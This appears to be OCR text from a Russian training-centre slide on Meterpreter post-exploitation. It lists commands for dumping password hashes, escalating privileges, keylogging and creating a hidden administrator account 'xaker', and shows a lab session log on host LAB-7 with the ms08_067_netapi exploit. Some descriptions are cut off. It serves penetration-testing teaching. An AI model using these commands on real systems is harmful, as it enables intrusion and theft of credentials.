 Meterpreter
компьютерного
Центр
ОБУЧЕНИЯ
«СПЕЦИАЛИСТ»
при МГТУ им Н Э Баумана
Средство администрирования
sessions взаимодействие с сеансом Meterpreter
sysinfo информация о взломанной системе
ipconfig IP адрес взломанной системы
screenshot сделать скриншот взломанной системы
getuid под кем мы в си
getsystem попробовать пол
hashdump получить хэши п
ps вывести список
migrate мигрировать в п
shell перейти в шелл
keyscan_start запустить кейло
keyscan_dump читать кейлогге
run getgui –e
run getgui –u xaker –p Pa$$w0rd и создать пользователя администратора
10.5.11.66 - KiTTY
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop>hostname
hostname
LAB-7
C:\Users\Administrator\Desktop>md HACKED
md HACKED
C:\Users\Administrator\Desktop>exit
meterpreter > back
[-] Unknown command: back.
meterpreter > background
[*] Backgrounding session 1...
msf >
msf >
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > back
msf >
msf > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
meterpreter > s